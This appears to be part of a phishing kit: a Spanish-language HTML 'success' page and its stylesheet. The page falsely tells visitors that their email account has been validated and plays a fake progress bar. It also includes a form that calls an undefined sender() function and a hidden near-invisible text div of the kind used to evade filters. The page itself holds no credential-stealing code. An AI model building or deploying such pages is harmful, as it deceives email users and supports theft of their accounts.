
<file: listo.html>
<html lang="es"><head>

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
        <link rel="stylesheet" href="./assets/aparent.css">
        <title>Internet - Home</title>
      
    
        <style>
            .progress-container {
                width: 80%;
                margin: 50px auto;
                border: 2px solid #757575;
                border-radius: 5px;
                padding: 5px;
            }
    
            .progress-bar {
                width: 0;
                height: 30px;
                background-color: #00aa08;
                color: #fff;
                text-align: center;
                line-height: 30px;
                border-radius: 5px;
            }</style>
    
    
    </head>
    <body>
        <h2></h2><br>        <center>
            <form method="post" action="#" onsubmit="return sender();">
            <img style="width: 30%;  " src="assets/logo.png" alt=""> <div class="clear"></div> 
            <h2>Felicidades, Tu cuenta de correo ha sido exitosamente validada</h2>
       
      <div class="progress-container">
        <div class="progress-bar" id="progress-bar" style="width: 36%;">36%</div>
    </div>
    
    
    <script>
        function startProgressBar() {
            var progressBar = document.getElementById("progress-bar");
            var progress = 0;
    
            var interval = setInterval(function () {
                if (progress < 100) {
                    progress++;
                    progressBar.style.width = progress + "%";
                    progressBar.textContent = progress + "%";
                } else {
                    clearInterval(interval);
                }
            }, 30);
        }
    
        startProgressBar();
    </script>
            
                <div class="form-group">
                  
                
                </div>
                <div class="form-group">
                   
                </div>
                <div class="form-group">
                   
                </div>
        </form>

     <div style="color: rgb(255, 255, 255);font-size: 0.05px;">
  
    
    </center></body></html>
</file>
<file: assets/aparent.css>
body {
    font-family: 'Roboto', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #cadecd;
    color: #333;
    box-sizing: 0;
  

}

::placeholder{
    font-size: 15pt;
}
img {
    float: left;  /* Alinea la imagen a la izquierda */
    margin-right: 20px;  /* Añade un margen a la derecha para separar contenido */
}

.clear {
    clear: both;  /* Evita que los elementos fluyan alrededor de la imagen */
}

form {
    width: 440px;

    padding: 15px;
    background-color: #ffffff;
  
   
}        

@media screen and (max-width: 600px) {
    form {
         width: 95%;    box-shadow: 0; background-color: rgb(255, 255, 255);
        padding: 0%;
       }
   
   }

   @media screen and (max-width: 600px) {
    body {
         background-color: rgb(255, 255, 255);
     
        
       }
   
   }

   input:focus{
    outline: none;
   }









h2 {
    text-align: center;
    color: #000000;
}

label {
    display: block;
    margin: 10px 0 5px;
    color: #555;
}

input {
    width: calc(100% - 22px);
    padding: 10px;
    margin-bottom: 15px;
    box-sizing: border-box;
    font-size: 14pt;
  

    border: none;   border-bottom: 3px solid rgb(29, 126, 224);
}

input[type="submit"] {
    background-color: #4285f4;
    color: #fff;
    cursor: pointer;
    transition: background-color 0.3s ease;
    font-size: 14pt; border-radius: 10px;
}

input[type="submit"]:hover {
    background-color: #3367d6;
}
</file>
